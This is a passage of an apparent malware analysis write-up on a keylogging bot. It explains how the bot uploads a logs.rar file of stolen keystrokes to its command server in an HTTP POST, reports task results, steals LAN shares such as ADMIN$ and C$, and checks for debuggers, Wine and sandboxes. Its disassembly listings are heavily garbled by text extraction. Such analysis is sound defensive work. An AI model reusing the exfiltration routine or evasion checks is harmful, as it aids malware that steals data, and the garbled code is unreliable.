The stolen content (i.e. logged keys) is saved in a file**(***logs.rar*). Further, the file is read and uploaded to the C&C:|                | 耳ア風                                                                  |
|----------------|----------------------------------------------------------------------|
|                | 88488276                                                             |
|                | 00408276 loc 408276:<br>: hTemplateFile                              |
|                | 00408276 push<br>0                                                   |
|                | 00408278 push<br>61<br>dwFlagsAndAttributes                          |
|                | з<br>: dwCreationDisposition<br>0040827A push                        |
|                | 0<br>: 1pSecurituAttributes<br>0040827C push                         |
|                | 1<br>: dwShareMode<br>0040827E push                                  |
|                | : duDesiredAccess<br>00408280 push<br>80000000h                      |
|                | offset aLogs_rar_0 ; "logs.rar"<br>00408285 push                     |
|                | 0040828A call<br>ds:CreateFileW                                      |
|                | [ebp+hFile], eax<br>88488298 nov                                     |
|                | [ebp+hFile], OFFFFFFFFh<br>00408296 спр                              |
|                | short loc 408302<br>0040829D jz                                      |
|                |                                                                      |
|                |                                                                      |
|                | 耳子宮                                                                  |
|                | : 1pFileSizeHigh<br>0040829F push<br>n                               |
|                | 884882A1 nov<br>edx, [ebp+hFile]                                     |
|                | 004082A7 push<br>edx<br>: hFile                                      |
|                | ds:GetFileSize<br>004082A8 call                                      |
|                | 004082AE nov<br>[ebp+var 140], eax                                   |
|                | <b>88488284 nov</b><br>eax, [ebp+hFile]                              |
|                | : hObject<br>004082BA push<br>eax<br>004082BB call<br>ds:CloseHandle |
|                | 004082С1 спр<br>[ebp+var 140], 0                                     |
|                | 004082C8 jbe<br>short loc 4082F7                                     |
|                |                                                                      |
|                |                                                                      |
| 日之區            |                                                                      |
| 884882CA nov   | ecx, [ebp+1pBuffer]                                                  |
| 004082D0 push  | ; 1pFileName<br>ecx                                                  |
| 004082D1 nov   | edx. [ebp+arq C]                                                     |
| 004082D4 add   | edx, 618h                                                            |
| 004082DA push  | : 1pWideCharStr<br>edx                                               |
| 004082DB call  | sendFile                                                             |
| 004082E0 add   | esp. 8                                                               |
| 004082E3 novzx | eax, al                                                              |
| 004082E6 test  | eax, eax                                                             |
| 004082E8 jz    | short loc 4082F5                                                     |
|                |                                                                      |

Wrapping the file in a POST request:

| 00410202 add<br>esp. 4<br>88418285 nov<br>esi, eax<br>00410207 add<br>esi, [ebp+var 1C]<br>0041020A add<br>esi, [ebp*nMumberOfButesToRead]<br>8841828D nov<br>eax, [ebp+var_2C]<br>00410210 push<br>: Str<br>eax<br>00410211 call<br>strlen<br>00410216 add<br>esp, 4<br>00410219 lea<br>ecx, [esi+eax+2]<br>8841821D nov<br>[ebp+var C], ecx |                                                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
|                                                                                                                                                                                                                                                                                                                                               |                                                                        |
| 00410220 push<br>400h<br>: duSize                                                                                                                                                                                                                                                                                                             |                                                                        |
| 00410225 call<br>allocBuffer                                                                                                                                                                                                                                                                                                                  |                                                                        |
| 00410228 add<br>esp. 4                                                                                                                                                                                                                                                                                                                        |                                                                        |
| 8841822D nov<br>[ebp*buf], eax                                                                                                                                                                                                                                                                                                                |                                                                        |
| 88418238 nov<br>edx, [ebp+var 24]                                                                                                                                                                                                                                                                                                             |                                                                        |
| 00410233 push<br>edx                                                                                                                                                                                                                                                                                                                          |                                                                        |
| 88418234 nov<br>eax, [ebp+var_C]                                                                                                                                                                                                                                                                                                              |                                                                        |
| 00410237 push<br>eax                                                                                                                                                                                                                                                                                                                          |                                                                        |
| 88418238 nov<br>ecx, [ebp+name]                                                                                                                                                                                                                                                                                                               |                                                                        |
| 0041023B push<br>ecx                                                                                                                                                                                                                                                                                                                          |                                                                        |
| 0041023C nov<br>edx, [ebp+var_4]                                                                                                                                                                                                                                                                                                              |                                                                        |
| 0041023F push<br>edx                                                                                                                                                                                                                                                                                                                          |                                                                        |
| offset aPostSHttp1_0_2 ; "POST %s HTTP/1.0\r\nHost: %s\r\nCookie:"<br>00410240 push                                                                                                                                                                                                                                                           |                                                                        |
| 00410245 nov<br>eax, [ebp+buf]<br>00410248 push<br>: LPSTR                                                                                                                                                                                                                                                                                    |                                                                        |
| eax<br>00410249 call<br>ds:wsprintfA                                                                                                                                                                                                                                                                                                          |                                                                        |
| ; CHAR aPostSHttp1 0 2[]<br>0041024F add                                                                                                                                                                                                                                                                                                      |                                                                        |
| esp, 18h<br>88418252 nov<br>$[ebp+var 35]$ , 0                                                                                                                                                                                                                                                                                                |                                                                        |
| aPostSHttp1 0 2 db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sendFile+230To<br>88418256 nov<br>ecx, dword ptr [ebp                                                                                                                                                                                                                              |                                                                        |
| db 'Host: %s',0Dh,0Ah<br>00410259 push<br>ecx                                                                                                                                                                                                                                                                                                 |                                                                        |
| 8841825A nov<br>edx, [ebp+name]                                                                                                                                                                                                                                                                                                               |                                                                        |
| db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah<br>0041025D push<br>edx<br>a m                                                                                                                                                                                                                                                 |                                                                        |
| 0041025E call<br>sub 40FBB0                                                                                                                                                                                                                                                                                                                   | db 'User-Aqent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20' |
| 00410263 add<br>esp, 8                                                                                                                                                                                                                                                                                                                        |                                                                        |
| db '100101 Firefox/35.0',0Dh,0Ah<br>88418266 nov<br>[ebp+s], eax                                                                                                                                                                                                                                                                              |                                                                        |
| db 'Connection: close',0Dh,0Ah<br>88418269 спр<br>[ebp+s], OFFFFFFFFh                                                                                                                                                                                                                                                                         |                                                                        |
| 8841826D iz<br>1oc 41832F                                                                                                                                                                                                                                                                                                                     |                                                                        |
| db 'Content-Length: %d',0Dh,0Ah                                                                                                                                                                                                                                                                                                               |                                                                        |
| 'Content-Tupe: multipart/form-data; boundary=<br>db                                                                                                                                                                                                                                                                                           |                                                                        |
| 日之国                                                                                                                                                                                                                                                                                                                                           |                                                                        |
| db '------%d',0Dh,0Ah<br>88418273 nov<br><b>Lung guapmenty</b>                                                                                                                                                                                                                                                                                |                                                                        |

Also, success and failure of every task requested by the C&C is reported by the bot:| 004059F1 cmp<br>[ebp+var 1A78], 1 <br>short loc 405A3A<br>004059F8 jz                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                 |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| [ebp+var 1A78], 2 <br>cmp<br>short loc 405A52<br>jz                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                                                                                                                                                 |
| 国路图<br>$\mathbf{8}$<br>88485A52<br>00405A52 loc 405A52:<br><b>00405A52 mov</b><br>edx, [ebp+arq 0]<br>00405A55 push<br>edx<br>offset aFail1Task_idS ; "fail=1&task_id=%S"<br>00405A56 push<br><b>00405A5B mov</b><br>eax, [ebp+var 8]<br>00405A5E push<br>: LPWSTR<br>eax<br>00405A5F call<br>ds:wsprintfW<br>00405A65 add<br>esp, OCh | 耳尾座<br>00405A3A<br>00405A3A loc 405A3A:<br>00405A3A mov<br>eax, [ebp+arq 0]<br>00405A3D push<br>eax<br>: "exec=1&task id=%S"<br>00405A3E push<br>offset aExec1Task idS<br>00405A43 mov<br>ecx, [ebp+var_8]<br>00405A46 push<br>: LPWSTR<br>ecx<br>00405A47 call<br>ds:wsprintfW<br>00405A4D add<br>esp, OCh<br>00405A50 imp<br>short loc 405A68 |

This malware is a threat not only for a local computer. It also scans LAN searching for shared resources and steals them:



Steal shared (fragment):| 00409DC0 push       | ebp                                             |
|---------------------|-------------------------------------------------|
| <b>00409DC1 mov</b> | ebp, esp                                        |
| <b>00409DC3 sub</b> | esp, 460h                                       |
| 00409DC9 xor        | eax, eax                                        |
| 88489DCB nov        | [ebp+Dest], ax                                  |
| 00409DD2 push       | : Size<br>206h                                  |
| 00409DD7 push       | : Val<br>G.                                     |
| 00409DD9 lea        | ecx, [ebp+Dst]                                  |
| 00409DDF push       | : Dst<br>ecx                                    |
| 00409DE0 call       | memset                                          |
| 00409DE5 add        | esp, OCh                                        |
| 00409DE8 mov        | [ebp+var 1C], offset aShareddocs ; "SharedDocs" |
| 00409DEF mov        | [ebp+var 18], offset aAdmin : "ADMIN\$"         |
| 00409DF6 mov        | [ebp+var_14], offset aC ; "C\$"                 |
| 88489DFD mov        | [ebp+var_10], offset aD ; "D\$"                 |
| 88489E84 mov        | [ebp+var_C], offset aE ; "E\$"                  |
| 88489E8B mov        | [ebp+var_8], offset aC_0 ; "C"                  |
| 00409E12 mov        | [ebp+var_4], offset aD 0 ; "D"                  |
| 00409E19 xor        | edx, edx                                        |
| 88489E1B mov        | [ebp+Filename], dx                              |
| 00409E22 push       | 2 06 h<br>: Size                                |

#### **Defensive techniques**

The payload also contains an extensive set of various defensive functions.

In addition to the well-known checks – like *isDebuggerPresent,* we can find some that are less spread – like checking the user name against names used by known sandboxes: "maltest", "tequilaboomboom","sandbox",<br>"virus", "

- **is debugger present,** via: *IsDebuggerPresent*
- **is remote debugger presen**t, via: *CheckRemoteDebuggerPresent(GetCurrentProcess(), pDebuggerPresent)*
- **check if running under Wine**, via: *GetProcAddress(GetModuleHandleW("kernel32.dll"), "wine\_get\_unix\_file\_name")*

Check presence of blacklisted substrings (ignore case):

- **username** via: *GetUserNameW* vs {"*MALTEST*", "*TEQUILABOOMBOOM*", "*SANDBOX*", "*VIRUS*","*MALWARE*"}
- **current module name**, via: *GetModuleNameW* vs {"*SAMPLE*", "*VIRUS*", "*SANDBOX*" }
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "*SystemBiosVersion*" against: {"*VBOX*", "*QEMU*", "*BOCHS*"}
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "*VideoBiosVersion*" against: "*VIRTUALBOX*"